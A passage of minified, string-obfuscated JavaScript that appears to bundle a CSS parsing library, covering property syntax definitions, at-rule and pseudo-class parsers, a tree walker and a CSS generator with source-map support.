ottom-style":t(2289),"border-bottom-width":t(2693),"border-collapse":t(1124),"border-color":t(1841),"border-end-end-radius":t(1393),"border-end-start-radius":t(1393),"border-image":t(1920),"border-image-outset":t(3332),"border-image-repeat":t(2723),"border-image-slice":t(3288),"border-image-source":t(1379),"border-image-width":t(729),"border-inline":t(3206),"border-inline-end":t(3206),"border-inline-color":t(1365),"border-inline-style":t(2408),"border-inline-width":t(2166),"border-inline-end-color":t(2603),"border-inline-end-style":t(2408),"border-inline-end-width":t(2166),"border-inline-start":t(3206),"border-inline-start-color":t(2603),"border-inline-start-style":t(2408),"border-inline-start-width":t(2166),"border-left":t(2147),"border-left-color":t(3381),"border-left-style":t(2289),"border-left-width":t(2693),"border-radius":t(2251),"border-right":t(2147),"border-right-color":t(3381),"border-right-style":t(2289),"border-right-width":t(2693),"border-spacing":t(1597),"border-start-end-radius":t(1393),"border-start-start-radius":t(1393),"border-style":t(1333),"border-top":t(2147),"border-top-color":t(3381),"border-top-left-radius":t(1393),"border-top-right-radius":t(1393),"border-top-style":t(2289),"border-top-width":t(2693),"border-width":t(1491),bottom:t(3166),"box-align":t(2730),"box-decoration-break":t(1088),"box-direction":t(2115),"box-flex":t(451),"box-flex-group":t(1970),"box-lines":t(2743),"box-ordinal-group":t(1970),"box-orient":t(2365),"box-pack":t(2448),"box-shadow":t(2501),"box-sizing":t(1955),"break-after":t(897),"break-before":t(897),"break-inside":t(545),"caption-side":t(1263),caret:t(1084),"caret-color":t(367),"caret-shape":t(2587),clear:t(1711),clip:t(1782),"clip-path":t(1628),"clip-rule":t(2564),color:t(3381),"color-interpolation-filters":t(769),"color-scheme":t(3167),"column-count":t(1603),"column-fill":t(3017),"column-gap":t(3105),"column-rule":t(2302),"column-rule-color":t(3381),"column-rule-style":t(1756),"column-rule-width":t(1056),"column-span":t(2368),"column-width":t(1948),columns:t(3124),contain:t(3177),"contain-intrinsic-size":t(1755),"contain-intrinsic-block-size":t(1502),"contain-intrinsic-height":t(1502),"contain-intrinsic-inline-size":t(1502),"contain-intrinsic-width":t(1502),container:t(2341),"container-name":t(2424),"container-type":t(3232),content:t(2360),"content-visibility":t(719),"counter-increment":t(3055),"counter-reset":t(991),"counter-set":t(3055),cursor:t(1579),d:t(3244),cx:t(3191),cy:t(3191),direction:t(560),display:t(3391),"dominant-baseline":t(497),"empty-cells":t(1672),"field-sizing":t(509),fill:t(1762),"fill-opacity":t(2378),"fill-rule":t(2564),filter:t(2142),flex:t(2038),"flex-basis":t(1474),"flex-direction":t(2558),"flex-flow":t(939),"flex-grow":t(451),"flex-shrink":t(451),"flex-wrap":t(1862),float:t(1182),font:t(1377),"font-family":t(2416),"font-feature-settings":t(990),"font-kerning":t(2852),"font-language-override":t(1620),"font-optical-sizing":t(2975),"font-palette":t(2220),"font-variation-settings":t(645),"font-size":t(442),"font-size-adjust":t(1936),"font-smooth":t(2544),"font-stretch":t(1168),"font-style":t(1850),"font-synthesis":t(3152),"font-synthesis-position":t(2975),"font-synthesis-small-caps":t(2975),"font-synthesis-style":t(2975),"font-synthesis-weight":t(2975),"font-variant":t(1854),"font-variant-alternates":t(3199),"font-variant-caps":t(1416),"font-variant-east-asian":t(327),"font-variant-emoji":t(2549),"font-variant-ligatures":t(2851),"font-variant-numeric":t(810),"font-variant-position":t(3038),"font-weight":t(724),"forced-color-adjust":t(1486),gap:t(1509),grid:t(1564),"grid-area":t(3158),"grid-auto-columns":t(2725),"grid-auto-flow":t(525),"grid-auto-rows":t(2725),"grid-column":t(3273),"grid-column-end":t(588),"grid-column-gap":t(955),"grid-column-start":t(588),"grid-gap":t(1513),"grid-row":t(3273),"grid-row-end":t(588),"grid-row-gap":t(955),"grid-row-start":t(588),"grid-template":t(1287),"grid-template-areas":t(2984),"grid-template-columns":t(590),"grid-template-rows":t(590),"hanging-punctuation":t(1394),height:t(1005),"hyphenate-character":t(1501),"hyphenate-limit-chars":t(2588),hyphens:t(1667),"image-orientation":t(759),"image-rendering":t(491),"image-resolution":t(1998),"ime-mode":t(1001),"initial-letter":t(1979),"initial-letter-align":t(3016),"inline-size":t(1473),"input-security":t(2975),inset:t(1448),"inset-block":t(2732),"inset-block-end":t(379),"inset-block-start":t(379),"inset-inline":t(2732),"inset-inline-end":t(379),"inset-inline-start":t(379),"interpolate-size":t(446),isolation:t(1460),"justify-content":t(1469),"justify-items":t(1042),"justify-self":t(2039),"justify-tracks":t(399),left:t(3166),"letter-spacing":t(3105),"line-break":t(2566),"line-clamp":t(2154),"line-height":t(2393),"line-height-step":t(2655),"list-style":t(2371),"list-style-image":t(411),"list-style-position":t(2557),"list-style-type":t(2644),margin:t(2757),"margin-block":t(1392),"margin-block-end":t(1319),"margin-block-start":t(1319),"margin-bottom":t(3166),"margin-inline":t(1392),"margin-inline-end":t(1319),"margin-inline-start":t(1319),"margin-left":t(3166),"margin-right":t(3166),"margin-top":t(3166),"margin-trim":t(2060),marker:t(2049),"marker-end":t(2049),"marker-mid":t(2049),"marker-start":t(2049),mask:t(2574),"mask-border":t(2759),"mask-border-mode":t(1234),"mask-border-outset":t(3332),"mask-border-repeat":t(2723),"mask-border-slice":t(422),"mask-border-source":t(1379),"mask-border-width":t(729),"mask-clip":t(2474),"mask-composite":t(2036),"mask-image":t(1157),"mask-mode":t(1890),"mask-origin":t(3215),"mask-position":t(2831),"mask-repeat":t(1212),"mask-size":t(378),"mask-type":t(1234),"masonry-auto-flow":t(858),"math-depth":t(3083),"math-shift":t(2779),"math-style":t(2779),"max-block-size":t(1843),"max-height":t(884),"max-inline-size":t(1843),"max-lines":t(2154),"max-width":t(884),"min-block-size":t(2866),"min-height":t(1005),"min-inline-size":t(2866),"min-width":t(1005),"mix-blend-mode":t(2653),"object-fit":t(3292),"object-position":t(1858),offset:t(3065),"offset-anchor":t(1663),"offset-distance":t(955),"offset-path":t(2611),"offset-position":t(2333),"offset-rotate":t(2225),opacity:t(1800),order:t(1970),orphans:t(1970),outline:t(2504),"outline-color":t(367),"outline-offset":t(2655),"outline-style":t(2454),"outline-width":t(2693),overflow:t(490),"overflow-anchor":t(2975),"overflow-block":t(1637),"overflow-clip-box":t(3021),"overflow-clip-margin":t(2199),"overflow-inline":t(1637),"overflow-wrap":t(3101),"overflow-x":t(1637),"overflow-y":t(1637),overlay:t(3173),"overscroll-behavior":t(1008),"overscroll-behavior-block":t(1344),"overscroll-behavior-inline":t(1344),"overscroll-behavior-x":t(1344),"overscroll-behavior-y":t(1344),padding:t(2130),"padding-block":t(994),"padding-block-end":t(968),"padding-block-start":t(968),"padding-bottom":t(3191),"padding-inline":t(994),"padding-inline-end":t(968),"padding-inline-start":t(968),"padding-left":t(3191),"padding-right":t(3191),"padding-top":t(3191),page:t(885),"page-break-after":t(2507),"page-break-before":t(2507),"page-break-inside":t(2991),"paint-order":t(1539),perspective:t(2663),"perspective-origin":t(1858),"place-content":t(1160),"place-items":t(1317),"place-self":t(1176),"pointer-events":t(595),position:t(465),"position-anchor":t(554),"position-area":t(3265),"position-try":t(3003),"position-try-fallbacks":t(2524),"position-try-order":t(2700),"position-visibility":t(538),"print-color-adjust":t(2853),quotes:t(2497),r:t(3191),resize:t(970),right:t(3166),rotate:t(626),"row-gap":t(3105),"ruby-align":t(1945),"ruby-merge":t(1807),"ruby-position":t(2101),rx:t(3191),ry:t(3191),scale:t(1942),"scrollbar-color":t(654),"scrollbar-gutter":t(618),"scrollbar-width":t(3308),"scroll-behavior":t(796),"scroll-margin":t(1735),"scroll-margin-block":t(1878),"scroll-margin-block-start":t(2655),"scroll-margin-block-end":t(2655),"scroll-margin-bottom":t(2655),"scroll-margin-inline":t(1878),"scroll-margin-inline-start":t(2655),"scroll-margin-inline-end":t(2655),"scroll-margin-left":t(2655),"scroll-margin-right":t(2655),"scroll-margin-top":t(2655),"scroll-padding":t(2188),"scroll-padding-block":t(904),"scroll-padding-block-start":t(2523),"scroll-padding-block-end":t(2523),"scroll-padding-bottom":t(2523),"scroll-padding-inline":t(904),"scroll-padding-inline-start":t(2523),"scroll-padding-inline-end":t(2523),"scroll-padding-left":t(2523),"scroll-padding-right":t(2523),"scroll-padding-top":t(2523),"scroll-snap-align":t(2260),"scroll-snap-coordinate":t(1599),"scroll-snap-destination":t(1858),"scroll-snap-points-x":t(1990),"scroll-snap-points-y":t(1990),"scroll-snap-stop":t(3029),"scroll-snap-type":t(3135),"scroll-snap-type-x":t(1270),"scroll-snap-type-y":t(1270),"scroll-timeline":t(2719),"scroll-timeline-axis":t(2206),"scroll-timeline-name":t(2430),"shape-image-threshold":t(1800),"shape-margin":t(955),"shape-outside":t(1118),"shape-rendering":t(763),stroke:t(1762),"stroke-dasharray":t(2567),"stroke-dashoffset":t(2899),"stroke-linecap":t(529),"stroke-linejoin":t(2942),"stroke-miterlimit":t(1414),"stroke-opacity":t(2159),"stroke-width":t(2899),"tab-size":t(3035),"table-layout":t(601),"text-align":t(840),"text-align-last":t(2791),"text-anchor":t(1704),"text-combine-upright":t(3311),"text-decoration":t(2752),"text-decoration-color":t(3381),"text-decoration-line":t(2885),"text-decoration-skip":t(2915),"text-decoration-skip-ink":t(409),"text-decoration-style":t(2075),"text-decoration-thickness":t(2005),"text-emphasis":t(1752),"text-emphasis-color":t(3381),"text-emphasis-position":t(2542),"text-emphasis-style":t(1636),"text-indent":t(2061),"text-justify":t(1895),"text-orientation":t(3076),"text-overflow":t(1262),"text-rendering":t(1528),"text-shadow":t(1822),"text-size-adjust":t(3240),"text-spacing-trim":t(2054),"text-transform":t(708),"text-underline-offset":t(2948),"text-underline-position":t(1490),"text-wrap":t(1938),"text-wrap-mode":t(3372),"text-wrap-style":t(2814),"timeline-scope":t(795),top:t(3166),"touch-action":t(859),transform:t(2803),"transform-box":t(1292),"transform-origin":t(1227),"transform-style":t(1010),transition:t(2244),"transition-behavior":t(1140),"transition-delay":t(2950),"transition-duration":t(2950),"transition-property":t(1594),"transition-timing-function":t(460),translate:t(646),"unicode-bidi":t(503),"user-select":t(1165),"vector-effect":t(3337),"vertical-align":t(1775),"view-timeline":t(2076),"view-timeline-axis":t(2206),"view-timeline-inset":t(2338),"view-timeline-name":t(795),"view-transition-name":t(3387),visibility:t(562),"white-space":t(3040),"white-space-collapse":t(2677),widows:t(1970),width:t(1005),"will-change":t(2048),"word-break":t(2715),"word-spacing":t(1662),"word-wrap":t(1931),"writing-mode":t(1289),x:t(3191),y:t(3191),"z-index":t(1027),zoom:t(2974),"-moz-background-clip":t(1624),"-moz-border-radius-bottomleft":t(1348),"-moz-border-radius-bottomright":t(2699),"-moz-border-radius-topleft":t(647),"-moz-border-radius-topright":t(2699),"-moz-control-character-visibility":t(2998),"-moz-osx-font-smoothing":t(1708),"-moz-user-select":t(593),"-ms-flex-align":t(390),"-ms-flex-item-align":t(2612),"-ms-flex-line-pack":t(2675),"-ms-flex-negative":t(1268),"-ms-flex-pack":t(1074),"-ms-flex-order":t(1970),"-ms-flex-positive":t(426),"-ms-flex-preferred-size":t(1093),"-ms-interpolation-mode":t(1091),"-ms-grid-column-align":t(1557),"-ms-grid-row-align":t(1557),"-ms-hyphenate-limit-last":t(1840),"-webkit-background-clip":t(3087),"-webkit-column-break-after":t(1275),"-webkit-column-break-before":t(1275),"-webkit-column-break-inside":t(1275),"-webkit-font-smoothing":t(2537),"-webkit-mask-box-image":t(1530),"-webkit-print-color-adjust":t(2853),"-webkit-text-security":t(3281),"-webkit-user-drag":t(1226),"-webkit-user-select":t(556),"alignment-baseline":t(1583),"baseline-shift":t(2129),behavior:t(1083),cue:t(2929),"cue-after":t(1211),"cue-before":t(1211),"glyph-orientation-horizontal":t(811),"glyph-orientation-vertical":t(811),kerning:t(1155),pause:t(1941),"pause-after":t(1905),"pause-before":t(1905),rest:t(2939),"rest-after":t(1905),"rest-before":t(1905),src:t(2014),speak:t(2351),"speak-as":t(613),"unicode-range":t(1466),"voice-balance":t(1609),"voice-duration":t(3353),"voice-family":t(2013),"voice-pitch":t(1224),"voice-range":t(1224),"voice-rate":t(1245),"voice-stress":t(3342),"voice-volume":t(3151),"white-space-trim":t(854)},atrules:{charset:{prelude:t(416),descriptors:null},"counter-style":{prelude:t(2070),descriptors:{"additive-symbols":t(1031),fallback:t(2070),negative:t(1720),pad:t(2065),prefix:t(2249),range:t(651),"speak-as":t(2786),suffix:t(2249),symbols:t(1335),system:t(1696)}},document:{prelude:t(1772),descriptors:null},"font-palette-values":{prelude:t(1512),descriptors:{"base-palette":t(976),"font-family":t(1260),"override-colors":t(1334)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2834),"descent-override":t(2834),"font-display":t(2630),"font-family":t(1761),"font-feature-settings":t(990),"font-variation-settings":t(645),"font-stretch":t(578),"font-style":t(2829),"font-weight":t(1480),"line-gap-override":t(2834),"size-adjust":t(2316),src:t(2014),"unicode-range":t(1466)}},"font-feature-values":{prelude:t(1260),descriptors:null},import:{prelude:t(1436),descriptors:null},keyframes:{prelude:t(3153),descriptors:null},layer:{prelude:t(2745),descriptors:null},media:{prelude:t(3377),descriptors:null},namespace:{prelude:t(1593),descriptors:null},page:{prelude:t(3369),descriptors:{bleed:t(1315),marks:t(1222),"page-orientation":t(1397),size:t(3185)}},"position-try":{prelude:t(1512),descriptors:{top:t(379),left:t(1798),bottom:t(2785),right:t(815),"inset-block-start":t(2359),"inset-block-end":t(579),"inset-inline-start":t(1881),"inset-inline-end":t(2465),"inset-block":t(2107),"inset-inline":t(2262),inset:t(2155),"margin-top":t(2695),"margin-left":t(1319),"margin-bottom":t(1024),"margin-right":t(2921),"margin-block-start":t(1746),"margin-block-end":t(3247),"margin-inline-start":t(3295),"margin-inline-end":t(1541),margin:t(2100),"margin-block":t(2941),"margin-inline":t(1267),width:t(1473),height:t(964),"min-width":t(2866),"min-height":t(2281),"max-width":t(1843),"max-height":t(1917),"block-size":t(1642),"inline-size":t(1542),"min-block-size":t(1221),"min-inline-size":t(2674),"max-block-size":t(519),"max-inline-size":t(2381),"align-self":t(655),"justify-self":t(2170)}},property:{prelude:t(2589),descriptors:{syntax:t(416),inherits:t(1994),"initial-value":t(2190)}},scope:{prelude:t(2384),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3096),descriptors:null},container:{prelude:t(1780),descriptors:null},nest:{prelude:t(3334),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1435)]){case Lt:return this[n(2062)]();case Ht:return this[n(1943)]();case Xt:return this[n(845)](this[n(2830)],e[n(2334)]);case qt:return this[n(2597)](this[n(2830)],e[n(2334)]);case Ct:return this[n(2163)]();case Ut:return this[n(2374)]();case Ot:return this[n(1195)]();case jt:return this[n(1482)]();case Tt:return this[n(892)](this[n(1608)],this[n(366)],n(1634))?this[n(464)]():this[n(1250)](this[n(2830)],e[n(2334)]);case Bt:return this[n(464)]();case Et:return this[n(369)](this[n(1608)],117)&&this[n(369)](this[n(1608)]+1,43)?this[n(571)]():this[n(927)]();case It:{const t=this[n(351)](this[n(1608)]);if(47===t||42===t||43===t||45===t)return this[n(1943)]();35===t&&this[n(980)](n(1146),this[n(1608)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2350)]&&r(2201)!==n[r(2350)][r(1494)]&&null!==e&&r(2201)!==e[r(1494)]&&n[r(3071)]({type:r(2201),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1435)]){case qt:return this[e(1051)]();case Lt:return this[e(536)]();case Rt:return this[e(2081)](1)===Rt?this[e(2456)]():this[e(2554)]();case Et:return this[e(801)]();case jt:case Ot:return this[e(1195)]();case Ut:46===this[e(351)](this[e(1608)])&&this[e(980)](e(2832),this[e(1608)]+1);break;case It:switch(this[e(351)](this[e(1608)])){case 43:case 62:case 126:case 47:return this[e(2201)]();case 46:return this[e(1121)]();case 42:case 124:return this[e(801)]();case 35:return this[e(536)]();case 38:return this[e(3115)]()}}}};function Tl(e){const n=t;return null!==e&&n(1943)===e[n(1494)]&&("-"===e[n(1422)][e[n(1422)][n(1659)]-1]||"+"===e[n(1422)][e[n(1422)][n(1659)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1422)]=" "+e[r(1422)]),Tl(n[r(2350)])&&(n[r(2350)][r(1422)]+=" ")},expression:function(){const e=t;return this[e(2304)](this[e(400)](null,!1))},var:function(){const e=t,n=this[e(1700)]();if(this[e(570)](),n[e(3071)](this[e(927)]()),this[e(570)](),this[e(1435)]===Ht){n[e(3071)](this[e(1943)]());const t=this[e(2710)],r=this[e(829)]?this[e(1104)](null):this[e(400)](this[e(2508)],!1);if(e(1104)===r[e(1494)]&&r[e(402)][e(1717)])for(let n=t-this[e(2710)];n<=0;n++)if(this[e(2081)](n)===Wt){r[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}n[e(3071)](r)}return n}},Ll=new Set([t(1644),t(2193),t(1237),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1700)]();if(this[e(1435)]===Et){const t=this[e(2850)](this[e(1608)],this[e(366)]);Ll[e(1049)](t[e(1665)]())||n[e(3071)](this[e(927)]())}return n[e(3071)](this[e(3356)](e(1860))),n},block(e=!1){return this[t(1398)](e)}}},Bl={parse:{prelude:null,block(){return this[t(1398)](!0)}}};function Il(e,n){const r=t;return this[r(1284)]((()=>{const t=r;try{return e[t(2965)](this)}finally{this[t(570)](),this[t(2848)](0)!==Zt&&this[t(980)]()}}),n||(()=>this[r(400)](null,!0)))}const jl={layer(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(401)]);return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n},supports(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(1836)],(()=>Il[e(2965)](this,(()=>this[e(3356)](e(1166))))));return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n}},Ol={container:Cl,"font-face":Bl,import:{parse:{prelude(){const e=t,n=this[e(1700)]();switch(this[e(1435)]){case Ct:n[e(3071)](this[e(2163)]());break;case Bt:case Tt:n[e(3071)](this[e(464)]());break;default:this[e(980)](e(2118))}return this[e(570)](),this[e(1435)]===Et&&this[e(892)](this[e(1608)],this[e(366)],e(3270))?n[e(3071)](this[e(927)]()):this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(2184))&&n[e(3071)](this[e(1250)](null,jl)),this[e(570)](),this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(844))&&n[e(3071)](this[e(1250)](null,jl)),this[e(2848)](0)!==Et&&this[e(2848)](0)!==Xt||n[e(3071)](this[e(3127)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2304)](this[e(1483)]())},block(){return this[t(1398)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3127)]())},block(e=!1){return this[t(1398)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2304)](this[e(669)]())},block(e=!1){return this[t(1398)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1398)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3356)](e(1166)))},block(e=!1){return this[t(1398)](e)}}}},Ul={parse(){const e=t;return this[e(2304)](this[e(2011)]())}},Wl={parse(){const e=t;return this[e(2304)](this[e(2069)]())}},Dl={parse(){const e=t;return this[e(2304)](this[e(927)]())}},Fl={parse:function(){const e=t,n=this[e(1700)]();this[e(570)]();t:for(;!this[e(2411)];){switch(this[e(1435)]){case Et:n[e(3071)](this[e(927)]());break;case Ct:n[e(3071)](this[e(2163)]());break;case Ht:n[e(3071)](this[e(1943)]());break;case Zt:break t;default:this[e(980)](e(3109))}this[e(570)]()}return n}},Rl={parse(){const e=t;return this[e(2304)](this[e(1378)]())}},Pl={dir:Dl,has:Ul,lang:Fl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(385),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(3149)](new Ce,function(t){const n=e,r={context:Object[n(1130)](null),features:Object[n(3149)](Object[n(1130)](null),t[n(1999)]),scope:Object[n(3149)](Object[n(1130)](null),t[n(1880)]),atrule:Pe(t[n(3107)]),pseudo:Pe(t[n(3286)]),node:Pe(t[n(1248)])};for(const[e,i]of Object[n(1580)](t[n(1658)]))switch(typeof i){case n(1465):r[n(910)][e]=i;break;case n(2363):r[n(910)][e]=Re(i)}return{config:r,...r,...r[n(1248)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:De,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2254)](t),getFirstListNode:t=>t&&t[e(2382)],getLastListNode:t=>t&&t[e(2350)],parseWithFallback(t,n){const r=e,i=this[r(2710)];try{return t[r(2965)](this)}catch(t){if(s)throw t;this[r(2451)](i-this[r(2710)]);const e=n[r(2965)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2081)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1659)]?n[e(351)](t):0,substring:(t,r)=>n[e(2850)](t,r),substrToCursor(t){const n=e;return this[n(2769)][n(2850)](t,this[n(1608)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1608)];return this[n(1967)](t),this[n(592)](r)},consumeFunctionName(){const t=e,r=n[t(2850)](this[t(1608)],this[t(366)]-1);return this[t(1967)](Tt),r},consumeNumber(t){const r=e,i=n[r(2850)](this[r(1608)],xe(n,this[r(1608)]));return this[r(1967)](t),i},eat(t){const n=e;if(this[n(1435)]!==t){const e=ze[t][n(649)](0,-6)[n(1370)](/-/g," ")[n(1370)](/^./,(t=>t[n(3246)]()));let r=(/[[\](){}]/[n(2903)](e)?'"'+e+'"':e)+n(581),i=this[n(1608)];switch(t){case Et:this[n(1435)]===Tt||this[n(1435)]===Bt?(i=this[n(366)]-1,r=n(3397)):r=n(2832);break;case Lt:this[n(2728)](35)&&(this[n(2202)](),i++,r=n(2605));break;case Ot:this[n(1435)]===jt&&(i=this[n(366)],r=n(2623))}this[n(980)](r,i)}this[n(2202)]()},eatIdent(t){const n=e;this[n(1435)]===Et&&!1!==this[n(1018)](0,t)||this[n(980)](n(1829)+t+n(2969)),this[n(2202)]()},eatDelim(t){const n=e;this[n(2728)](t)||this[n(980)](n(1109)+String[n(1164)](t)+n(2969)),this[n(2202)]()},getLocation:(t,n)=>i?a[e(1217)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2713)](t),i=this[n(946)](t);return a[n(1217)](null!==e?e[n(1617)][n(1409)][n(1249)]-a[n(471)]:this[n(1608)],null!==i?i[n(1617)][n(1191)][n(1249)]-a[n(471)]:this[n(1608)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1659)]?a[i(1831)](r):this[i(2411)]?a[i(1831)](function(t,e){const n=i;for(;e>=0&&oe(t[n(351)](e));e--);return e+1}(n,n[i(1659)]-1)):a[i(1831)](this[i(1608)]);throw new We(t||i(814),n,o[i(1249)],o[i(1560)],o[i(2414)],a[i(3122)],a[i(2335)])}});return Object[e(3149)]((function(t,l){const u=e;n=t,l=l||{},c[u(2006)](n,Be),a[u(2006)](n,l[u(1249)],l[u(1560)],l[u(2414)]),r=l[u(555)]||u(385),i=Boolean(l[u(627)]),o=u(1465)==typeof l[u(2920)]?l[u(2920)]:Fe,s=!1,c[u(2607)]=!(u(2607)in l)||Boolean(l[u(2607)]),c[u(3132)]=!(u(3132)in l)||Boolean(l[u(3132)]),c[u(681)]=!(u(681)in l)||Boolean(l[u(681)]),c[u(829)]=u(829)in l&&Boolean(l[u(829)]);const{context:d=u(2662),onComment:h}=l;if(d in c[u(910)]==0)throw new Error(u(1779)+d+"`");u(1465)==typeof h&&c[u(3063)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1831)](e,r),o=ge(n,r-2,r,"*/")?n[i(649)](e+2,r-2):n[i(649)](e+2,r);h(o,t)}}));const m=c[u(910)][d][u(2965)](c,l);return c[u(2411)]||c[u(980)](),m}),{SyntaxError:We,config:c[e(337)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(1248)])if($e[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(455)),s=Symbol(e(2055));for(const t in n)$e[e(2965)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1x,i=h[r(2965)](g,t,e,n);return i===o||i!==s&&(!(!p[r(848)](t[r(1494)])||!p[t[r(1494)]](t,g,d,f))||m[r(2965)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1465)==typeof l)h=l;else if(l&&(h=en(l[u(1032)]),m=en(l[u(1660)]),l[u(1023)]&&(p=i),l[u(3032)])){if(a[u(848)](l[u(3032)]))p=l[u(1023)]?c[l[u(3032)]]:a[l[u(3032)]];else if(!n[u(848)](l[u(3032)]))throw new Error(u(1988)+l[u(3032)]+u(847)+Object[u(2243)](n)[u(727)]()[u(998)](", ")+")");h=nn(h,l[u(3032)]),m=nn(m,l[u(3032)])}if(h===tn&&m===tn)throw new Error(u(639));d(t)};return l[e(2417)]=o,l[e(2451)]=s,l[e(2367)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o})),n},l[e(1106)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o}}),n},l[e(692)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(2965)](this,t,r,i)&&n[o(3071)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(1580)](t[n(1248)]))n(1465)==typeof(i[n(2237)]||i)&&r[n(1346)](e,i[n(2237)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(1049)](t[e(1494)]))throw new Error(e(3069)+t[e(1494)]);r[e(559)](t[e(1494)])[e(2965)](l,t)},tokenBefore:Ge,token(t,e){const n=a1x;a=this[n(2389)](a,t,e),this[n(985)](e,t,!1),t===It&&92===e[n(351)](0)&&this[n(985)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1465)==typeof i[o(589)]&&(c=i[o(589)](c)),i[o(979)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1248)];t[e(1248)]=function(t){const o=e;if(t[o(1617)]&&t[o(1617)][o(1409)]&&qe[o(1049)](t[o(1494)])){const e=t[o(1617)][o(1409)][o(1560)],d=t[o(1617)][o(1409)][o(2414)]-1;i[o(1560)]===e&&i[o(2414)]===d||(i[o(1560)]=e,i[o(2414)]=d,r[o(1560)]=c,r[o(2414)]=l,u&&(u=!1,r[o(1560)]===s[o(1560)]&&r[o(2414)]===s[o(2414)]||n[o(1274)](a)),u=!0,n[o(1274)]({source:t[o(1617)][o(2769)],original:i,generated:r}))}d[o(2965)](this,t),u&&qe[o(1049)](t[o(1494)])&&(s[o(1560)]=c,s[o(2414)]=l)};const h=t[e(985)];t[e(985)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1659)];e++)10===t[i(351)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1362)];return t[e(1362)]=function(){return u&&n[e(1274)](a),{css:m(),map:n}},t}(c)),i[o(1896)]in e&&(c[o(2389)]=e[i[o(1896)]]));const l={node:t=>c[o(1248)](t),children:Ye,token:(t,e)=>c[o(2033)](t,e),tokenize:Ke};return c[o(1248)](t),c[o(1362)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je==0&&(t[e(402)]=(new je)[e(1499)](t[e(402)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je&&(t[e(402)]=t[e(402)][e(3309)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(836)][i(1272)]),tokenize:Be,parse:o,generate:a,walk:s,find:s[i(2367)],findLast:s[i(1106)],findAll:s[i(692)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1465)==typeof t?t(o):ti(o,t))}};var d;return u[i(836)]=new 